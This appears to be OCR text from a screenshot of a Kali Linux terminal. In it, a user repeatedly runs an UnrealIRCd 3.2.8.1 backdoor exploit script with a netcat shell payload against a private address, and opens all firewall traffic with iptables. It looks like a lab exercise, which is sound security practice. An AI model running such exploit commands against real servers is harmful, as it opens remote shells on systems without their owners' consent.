 root@kali: /home/kali/dev/UnrealIRCd-3.2.8
File Actions Edit View Help
TX packets 1448  bytes 115706 (112.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 480 (480.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 480 (480.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# python exploit.py 172.24.2.5 6667 -payload netcat
Exploit sent successfully!
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# sudo ufw status verbose
sudo: ufw: command not found
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# python exploit.py 172.24.2.5 6667 -payload netcat
Exploit sent successfully!
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# sudo iptables -A INPUT -j ACCEPT
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# sudo iptables -A OUTPUT -j ACCEPT
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# python exploit.py 172.24.2.5 6667 -payload netcat
Exploit sent successfully!
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# python exploit.py 172.24.2.5 6667 -payload netcat
Exploit sent successfully!
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# sudo nano exploit.py
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─# python exploit.py 172.24.2.5 6667 -payload netcat
Exploit sent successfully!
┌──(root㉿kali)-[/home/kali/dev/UnrealIRCd-3.2.8.1-Backdoor]
└─#